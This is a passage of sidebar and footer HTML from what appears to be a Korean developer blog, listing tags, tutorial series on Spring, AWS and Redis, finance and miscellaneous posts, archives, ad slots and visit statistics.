<a href="https://www.daddyprogrammer.org/post/tag/linux-command/" class="tag-cloud-link tag-link-38 tag-link-position-22" style="font-size: 8pt;" aria-label="Linux command (2개 항목)">Linux command</a>
<a href="https://www.daddyprogrammer.org/post/tag/lombok/" class="tag-cloud-link tag-link-219 tag-link-position-23" style="font-size: 8pt;" aria-label="Lombok (2개 항목)">Lombok</a>
<a href="https://www.daddyprogrammer.org/post/tag/mariadb/" class="tag-cloud-link tag-link-136 tag-link-position-24" style="font-size: 12.540540540541pt;" aria-label="Mariadb (3개 항목)">Mariadb</a>
<a href="https://www.daddyprogrammer.org/post/tag/nginx/" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 19.351351351351pt;" aria-label="Nginx (5개 항목)">Nginx</a>
<a href="https://www.daddyprogrammer.org/post/tag/node-js/" class="tag-cloud-link tag-link-146 tag-link-position-26" style="font-size: 12.540540540541pt;" aria-label="Node.js (3개 항목)">Node.js</a>
<a href="https://www.daddyprogrammer.org/post/tag/performance-test/" class="tag-cloud-link tag-link-263 tag-link-position-27" style="font-size: 8pt;" aria-label="Performance test (2개 항목)">Performance test</a>
<a href="https://www.daddyprogrammer.org/post/tag/performance-tuning/" class="tag-cloud-link tag-link-264 tag-link-position-28" style="font-size: 12.540540540541pt;" aria-label="Performance tuning (3개 항목)">Performance tuning</a>
<a href="https://www.daddyprogrammer.org/post/tag/plugin/" class="tag-cloud-link tag-link-188 tag-link-position-29" style="font-size: 8pt;" aria-label="Plugin (2개 항목)">Plugin</a>
<a href="https://www.daddyprogrammer.org/post/tag/pub-sub/" class="tag-cloud-link tag-link-77 tag-link-position-30" style="font-size: 16.324324324324pt;" aria-label="Pub/Sub (4개 항목)">Pub/Sub</a>
<a href="https://www.daddyprogrammer.org/post/tag/pubsub/" class="tag-cloud-link tag-link-404 tag-link-position-31" style="font-size: 8pt;" aria-label="PubSub (2개 항목)">PubSub</a>
<a href="https://www.daddyprogrammer.org/post/tag/redis/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 22pt;" aria-label="Redis (6개 항목)">Redis</a>
<a href="https://www.daddyprogrammer.org/post/tag/resourceserver/" class="tag-cloud-link tag-link-237 tag-link-position-33" style="font-size: 8pt;" aria-label="ResourceServer (2개 항목)">ResourceServer</a>
<a href="https://www.daddyprogrammer.org/post/tag/restful/" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 12.540540540541pt;" aria-label="Restful (3개 항목)">Restful</a>
<a href="https://www.daddyprogrammer.org/post/tag/serverless/" class="tag-cloud-link tag-link-144 tag-link-position-35" style="font-size: 22pt;" aria-label="Serverless (6개 항목)">Serverless</a>
<a href="https://www.daddyprogrammer.org/post/tag/spring-data-redis/" class="tag-cloud-link tag-link-250 tag-link-position-36" style="font-size: 8pt;" aria-label="Spring-data-redis (2개 항목)">Spring-data-redis</a>
<a href="https://www.daddyprogrammer.org/post/tag/sqs/" class="tag-cloud-link tag-link-277 tag-link-position-37" style="font-size: 8pt;" aria-label="SQS (2개 항목)">SQS</a>
<a href="https://www.daddyprogrammer.org/post/tag/stomp/" class="tag-cloud-link tag-link-95 tag-link-position-38" style="font-size: 16.324324324324pt;" aria-label="Stomp (4개 항목)">Stomp</a>
<a href="https://www.daddyprogrammer.org/post/tag/test-environment/" class="tag-cloud-link tag-link-261 tag-link-position-39" style="font-size: 8pt;" aria-label="Test environment (2개 항목)">Test environment</a>
<a href="https://www.daddyprogrammer.org/post/tag/typescript/" class="tag-cloud-link tag-link-103 tag-link-position-40" style="font-size: 12.540540540541pt;" aria-label="Typescript (3개 항목)">Typescript</a>
<a href="https://www.daddyprogrammer.org/post/tag/ubuntu/" class="tag-cloud-link tag-link-62 tag-link-position-41" style="font-size: 8pt;" aria-label="Ubuntu (2개 항목)">Ubuntu</a>
<a href="https://www.daddyprogrammer.org/post/tag/vpc/" class="tag-cloud-link tag-link-269 tag-link-position-42" style="font-size: 12.540540540541pt;" aria-label="VPC (3개 항목)">VPC</a>
<a href="https://www.daddyprogrammer.org/post/tag/%ea%b4%80%ea%b3%84%eb%8c%80%ec%88%98/" class="tag-cloud-link tag-link-282 tag-link-position-43" style="font-size: 8pt;" aria-label="관계대수 (2개 항목)">관계대수</a>
<a href="https://www.daddyprogrammer.org/post/tag/%eb%a0%88%eb%94%94%ec%8a%a4/" class="tag-cloud-link tag-link-45 tag-link-position-44" style="font-size: 8pt;" aria-label="레디스 (2개 항목)">레디스</a>
<a href="https://www.daddyprogrammer.org/post/tag/%ed%9a%8c%ea%b3%a0/" class="tag-cloud-link tag-link-167 tag-link-position-45" style="font-size: 8pt;" aria-label="회고 (2개 항목)">회고</a></div>
</aside><div class="td-a-rec td-a-rec-id-sidebar  sidebar_margin tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><!-- renew-sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331972493888131"
     data-ad-slot="2575914145"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><aside id="seriestoc-2" class="td_block_template_1 widget seriestoc-2 widget_seriestoc"><h4 class="block-title"><span>시리즈</span></h4><ul>	<li class="cat-item cat-item-403"><a href="https://www.daddyprogrammer.org/post/series/google-cloud-platform/">Google Cloud Platform</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://www.daddyprogrammer.org/post/series/cloud-formation/">AWS CloudFormation</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.daddyprogrammer.org/post/series/spring-domain-event/">Spring Domain Event 발행 실습</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.daddyprogrammer.org/post/series/wjndows-development/">Windows 개발환경</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.daddyprogrammer.org/post/series/%ec%93%b8%eb%a7%8c%ed%95%9c-%ec%86%8c%ed%94%84%ed%8a%b8%ec%9b%a8%ec%96%b4-%ed%88%b4-%eb%a6%ac%eb%b7%b0/">쓸만한 소프트웨어/툴 리뷰</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.daddyprogrammer.org/post/series/clean-architecture%ed%81%b4%eb%a6%b0%ec%95%84%ed%82%a4%ed%85%8d%ec%b2%98/">Clean Architecture(클린아키텍처)</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://www.daddyprogrammer.org/post/series/kafka-infos/">KAFKA 정보 모음</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.daddyprogrammer.org/post/series/%ed%9a%8c%ea%b3%a0%ea%b8%80-%eb%aa%a8%ec%9d%8c/">회고글 모음</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.daddyprogrammer.org/post/series/database-migration/">Database Migration 실습</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.daddyprogrammer.org/post/series/java-study/">Java 알아보기</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.daddyprogrammer.org/post/series/service-mesh-architecture/">Service Mesh Architecture</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.daddyprogrammer.org/post/series/eks/">EKS(Elastic Kubernetes Service) 실습</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.daddyprogrammer.org/post/series/relation-algebra%ea%b4%80%ea%b3%84%eb%8c%80%ec%88%98/">Relation Algebra(관계대수)</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.daddyprogrammer.org/post/series/web-application-load-test-by-gattling-taurus/">웹 애플리케이션 부하 테스트 실습</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.daddyprogrammer.org/post/series/lambda/">AWS 람다(lambda) 실습</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.daddyprogrammer.org/post/series/learn-ansible/">Ansible 알아보기</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.daddyprogrammer.org/post/series/spring-rest-api-angular-framework-make-website/">Spring Rest api + Angular framework로 웹사이트 만들기</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.daddyprogrammer.org/post/series/learn-angular2/">Angular2 알아보기</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.daddyprogrammer.org/post/series/spring-websocket-chat-server/">웹소켓(websocket)으로 채팅서버 만들기</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.daddyprogrammer.org/post/series/springcloud/">Spring Cloud 알아보기</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.daddyprogrammer.org/post/series/redis/">Redis 알아보기</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.daddyprogrammer.org/post/series/spring-boot-oauth2/">SpringBoot2로 Oauth2 서버 만들기</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.daddyprogrammer.org/post/series/linux-command/">Linux command 알아보기</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.daddyprogrammer.org/post/series/springboot2-make-rest-api/">SpringBoot2로 Rest api 만들기</a>
</li>
</ul><br /><br /><h4>시리즈의 다른 게시물 보기</h4><ul><li class="serieslist-current-li"><a href="https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/" title="Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화">Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화</a></li> <li><a href="https://www.daddyprogrammer.org/post/14536/windows-powershell-oh-my-posh/" title="Windows powershell을 mac terminal처럼 예쁘게 꾸며보자(Oh-My-Posh)">Windows powershell을 mac terminal처럼 예쁘게 꾸며보자(Oh-My-Posh)</a></li></ul></aside><div class="td-a-rec td-a-rec-id-sidebar  sidebar_margin tdi_15 td_block_template_1">
<style>.tdi_15.td-a-rec{text-align:center}.tdi_15.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_15 .td-element-style{z-index:-1}.tdi_15.td-a-rec-img{text-align:left}.tdi_15.td-a-rec-img img{margin:0 auto 0 0}.tdi_15 .td_spot_img_all img,.tdi_15 .td_spot_img_tl img,.tdi_15 .td_spot_img_tp img,.tdi_15 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_15.td-a-rec-img{text-align:center}}</style><!-- renew-sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331972493888131"
     data-ad-slot="2575914145"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><aside id="custom_html-11" class="widget_text td_block_template_1 widget custom_html-11 widget_custom_html"><h4 class="block-title"><span>재테크</span></h4><div class="textwidget custom-html-widget"><div class="mb-widget"><div class="mb-latest-basic mb-widget-shortcode"><div class="mb-latest-title"><a href="https://www.daddyprogrammer.org/finance/" title="재테크 목록보기">재테크 목록보기</a></div><div class="mb-latest-box"><table  cellspacing="0" cellpadding="0" border="0" class="table table-latest"><colgroup><col style="width:100%" /></colgroup><tbody><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/finance/?vid=10" title="티끌모아 태산. 깔아두면 소소하게 소득을 올릴 수 있는 앱  "><span class="mb-latest-item-title-text">티끌모아 태산. 깔아두면 소소하게 소득을 올릴 수 있는 앱  </span><span class="mb-latest-item-comment-count"> [<span class="mb-latest-item-comment-count-num">2290</span>]</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/finance/?vid=9" title="전문 지식 검색. 아하를 통한 코인 보상받기 "><span class="mb-latest-item-title-text">전문 지식 검색. 아하를 통한 코인 보상받기 </span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/finance/?vid=8" title="구글 애드센스, 쿠팡 파트너스등 광고로 수익얻기"><span class="mb-latest-item-title-text">구글 애드센스, 쿠팡 파트너스등 광고로 수익얻기</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/finance/?vid=7" title="다양한 이벤트 응모로 재테크하기"><span class="mb-latest-item-title-text">다양한 이벤트 응모로 재테크하기</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/finance/?vid=6" title="앱테크가 가능한 어플들 소개"><span class="mb-latest-item-title-text">앱테크가 가능한 어플들 소개</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/finance/?vid=5" title="미국 주식 배당 정보"><span class="mb-latest-item-title-text">미국 주식 배당 정보</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/finance/?vid=4" title="해외 주식 장기 투자 방법"><span class="mb-latest-item-title-text">해외 주식 장기 투자 방법</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/finance/?vid=3" title="카카오 이모티콘으로 용돈벌기"><span class="mb-latest-item-title-text">카카오 이모티콘으로 용돈벌기</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/finance/?vid=2" title="딥러닝 알바를 통해 용돈벌기"><span class="mb-latest-item-title-text">딥러닝 알바를 통해 용돈벌기</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/finance/?vid=1" title="지식인 활동으로 돈벌기(쿠팡 파트너스)"><span class="mb-latest-item-title-text">지식인 활동으로 돈벌기(쿠팡 파트너스)</span><span class="mb-latest-item-comment-count"> [<span class="mb-latest-item-comment-count-num">2</span>]</span></a></td></tr></tbody></table></div></div></div></div></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_16 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>
.td-theme-wrap .tdi_16 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_16 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_16 .td-subcat-item .td-cur-simple-item {
                color: #04B431;
            }

            .td-theme-wrap .tdi_16 .block-title > *,
            .td-theme-wrap .tdi_16 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #04B431;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_16 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_16 .block-title {
                border-color: #04B431;
            }

            
            .td-theme-wrap .tdi_16 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_16 .td_quote_on_blocks,
            .td-theme-wrap .tdi_16 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_16 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_16 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_16 .td-instagram-user a {
                color: #04B431;
            }

            .td-theme-wrap .tdi_16 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_16 .td-load-more-wrap a:hover {
                background-color: #04B431;
                border-color: #04B431;
            }

            .td-theme-wrap .tdi_16 .td-read-more a,
            .td-theme-wrap .tdi_16 .td-weather-information:before,
            .td-theme-wrap .tdi_16 .td-weather-week:before,
            .td-theme-wrap .tdi_16 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_16 .td-post-category,
            .td-theme-wrap .tdi_16 .td-post-category:hover {
                background-color: #04B431;
            }
</style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">인기 카테고리</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.daddyprogrammer.org/post/category/springboot/"><span class="td-cat-name">SpringBoot</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/aws/"><span class="td-cat-name">AWS</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/java/"><span class="td-cat-name">Java</span><span class="td-cat-no">16</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/angular/"><span class="td-cat-name">Angular</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/devops/"><span class="td-cat-name">DevOps</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/redis/"><span class="td-cat-name">Redis</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/lambda/"><span class="td-cat-name">Lambda</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.daddyprogrammer.org/post/category/docker/"><span class="td-cat-name">Docker</span><span class="td-cat-no">9</span></a></li></ul></div><div class="td-a-rec td-a-rec-id-sidebar  sidebar_margin tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><!-- renew-sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331972493888131"
     data-ad-slot="2575914145"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><aside id="custom_html-13" class="widget_text td_block_template_1 widget custom_html-13 widget_custom_html"><h4 class="block-title"><span>이것저것이야기</span></h4><div class="textwidget custom-html-widget"><div class="mb-widget"><div class="mb-latest-basic mb-widget-shortcode"><div class="mb-latest-box"><table  cellspacing="0" cellpadding="0" border="0" class="table table-latest"><colgroup><col style="width:100%" /></colgroup><tbody><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/freeboard/?vid=69" title="이순신 장군을 평가절하했던 선조"><span class="mb-latest-item-title-text">이순신 장군을 평가절하했던 선조</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/freeboard/?vid=68" title="다이어트하는 여동생을 먹여서 응원하는 오빠"><span class="mb-latest-item-title-text">다이어트하는 여동생을 먹여서 응원하는 오빠</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/freeboard/?vid=67" title="스타황제 임요한과 결혼한 김가연의 착떡궁합 엄마 내조  "><span class="mb-latest-item-title-text">스타황제 임요한과 결혼한 김가연의 착떡궁합 엄마 내조  </span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/freeboard/?vid=66" title="배구 대표 김연경 선수가 광복절에 협회로부터 경고를 받았던 이유"><span class="mb-latest-item-title-text">배구 대표 김연경 선수가 광복절에 협회로부터 경고를 받았던 이유</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/freeboard/?vid=65" title="한국의 베테랑 배우들(이순재, 박근형, 안성기)이 말하는 젊은 배우들"><span class="mb-latest-item-title-text">한국의 베테랑 배우들(이순재, 박근형, 안성기)이 말하는 젊은 배우들</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/freeboard/?vid=64" title="한국 여름을 즐기기위해 방문한 외국인들이 가장 신기하게 느끼는 것(암내가 없다!)"><span class="mb-latest-item-title-text">한국 여름을 즐기기위해 방문한 외국인들이 가장 신기하게 느끼는 것(암내가...</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/freeboard/?vid=63" title="시어머니에게 10억받는다면 너는?? 돈이 다가 아냐~날 성장 시켜줄 남자를 만나라"><span class="mb-latest-item-title-text">시어머니에게 10억받는다면 너는?? 돈이 다가 아냐~날 성장 시켜줄 남자...</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/freeboard/?vid=62" title="신이 내린 남자...장항준~^^"><span class="mb-latest-item-title-text">신이 내린 남자...장항준~^^</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/freeboard/?vid=61" title="역대급 원룸ㄷㄷ(Clean Avengers)"><span class="mb-latest-item-title-text">역대급 원룸ㄷㄷ(Clean Avengers)</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/freeboard/?vid=60" title="금가루로 33억짜리 그림그리는 장인"><span class="mb-latest-item-title-text">금가루로 33억짜리 그림그리는 장인</span></a></td></tr></tbody></table></div></div></div></div></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>보관함</span></h4>
			<ul>
					<li><a href='https://www.daddyprogrammer.org/post/date/2021/11/'>2021년 11월</a>&nbsp;(2)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2021/03/'>2021년 3월</a>&nbsp;(2)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2021/01/'>2021년 1월</a>&nbsp;(5)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2020/12/'>2020년 12월</a>&nbsp;(6)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2020/11/'>2020년 11월</a>&nbsp;(5)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2020/09/'>2020년 9월</a>&nbsp;(5)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2020/08/'>2020년 8월</a>&nbsp;(2)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2020/07/'>2020년 7월</a>&nbsp;(8)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2020/06/'>2020년 6월</a>&nbsp;(14)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2020/04/'>2020년 4월</a>&nbsp;(6)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2020/03/'>2020년 3월</a>&nbsp;(5)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2020/02/'>2020년 2월</a>&nbsp;(1)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2019/11/'>2019년 11월</a>&nbsp;(1)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2019/10/'>2019년 10월</a>&nbsp;(2)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2019/09/'>2019년 9월</a>&nbsp;(6)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2019/08/'>2019년 8월</a>&nbsp;(1)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2019/06/'>2019년 6월</a>&nbsp;(5)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2019/05/'>2019년 5월</a>&nbsp;(16)</li>
	<li><a href='https://www.daddyprogrammer.org/post/date/2019/04/'>2019년 4월</a>&nbsp;(41)</li>
			</ul>

			</aside><div class="td-a-rec td-a-rec-id-sidebar  sidebar_margin tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18.td-a-rec-img{text-align:left}.tdi_18.td-a-rec-img img{margin:0 auto 0 0}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_18.td-a-rec-img{text-align:center}}</style><!-- renew-sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331972493888131"
     data-ad-slot="2575914145"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>방문 통계</span></h4><ul><li><label>오늘의 조회수:&nbsp;</label>166</li><li><label>어제의 조회수:&nbsp;</label>7</li><li><label>지난 7일간 조회수:&nbsp;</label>173</li><li><label>총 조회수:&nbsp;</label>137,122</li><li><label>총 방문자:&nbsp;</label>714,588</li></ul></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}</style><div id="tdi_21" class="tdc-row stretch_row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}.tdi_22{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_22{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-top:44px!important}}</style>
<div class="tdi_21_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_21_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://daddyprogrammer.org/wp-content/uploads/2020/07/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_21_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_26  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_26{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_26,.tdi_26 .tdc-inner-columns{display:block}.tdi_26 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_29 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_29" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_29 .td-block-title>*,.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_29 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_29{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:20px!important}}</style>
